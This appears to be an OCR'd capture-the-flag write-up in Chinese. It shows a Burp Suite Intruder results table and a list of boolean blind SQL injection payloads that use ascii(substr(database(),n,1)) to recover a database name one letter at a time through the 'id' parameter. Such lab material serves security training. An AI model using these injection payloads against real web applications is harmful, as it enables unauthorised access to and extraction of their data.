Intruder attack 5 — ☐
攻击 保存 列
结果 目标 位置 有效载荷 选项
过滤器： 显示所有项目
| 请求 | 有效载荷 | 状态 | 错误 | 超时 | 长 ▾ | 评论 |
| --- | --- | --- | --- | --- | --- | --- |
| 0 | | 200 | ☐ | ☐ | 2687 | |
| 12 | 12 | 200 | ☐ | ☐ | 2687 | |
| 10 | 10 | 200 | ☐ | ☐ | 2656 | |
| 11 | 11 | 200 | ☐ | ☐ | 2656 | |
| 13 | 13 | 200 | ☐ | ☐ | 2656 | |
| 14 | 14 | 200 | ☐ | ☐ | 2656 | |
| 15 | 15 | 200 | ☐ | ☐ | 2656 | |
| 16 | 16 | 200 | ☐ | ☐ | 2656 | |
| 17 | 17 | 200 | ☐ | ☐ | 2656 | |
| 18 | 18 | 200 | ☐ | ☐ | 2656 | |
| 19 | 19 | 200 | ☐ | ☐ | 2656 | |
请求 响应
Raw 头 Hex HTML Render
          <p>通过盲注获得flag。</p>
      </li>
      <li>
          <p>对该页面进行GET传参，传参名为id</p>
          </li>
          <li>            <h3>数据库查询语句：<h4>select *from news where id=1 and length(database())=12</h4></h3>
          </li><li><h3>查询结果:</h3></li><li>

            <font size="5" color="#99FF00">有数据</font>              <li>
          </ol>
</div>

</div>                                                                                  https://blog.csdn.net/weixin_46578840
1+and+ascii(substr(database(),1,1))+=107 //第一位为k
1+and+ascii(substr(database(),2,1))+=97 //第二位为a
1+and+ascii(substr(database(),3,1))+=110 //第三位为n
1+and+ascii(substr(database(),4,1))+=119 //第四位w
1+and+ascii(substr(database(),5,1))+=111 o
1+and+ascii(substr(database(),6,1))+=108 l
1+and+ascii(substr(database(),7,1))+=111 o
1+and+ascii(substr(database(),8,1))+=110 n
1+and+ascii(substr(database(),9,1))+=103 g
1+and+ascii(substr(database(),10,1))+=120 x
1+and+ascii(substr(database(),11,1))+=105 i
1+and+ascii(substr(database(),12,1))+=97 a//得到数据库名kanwolongxia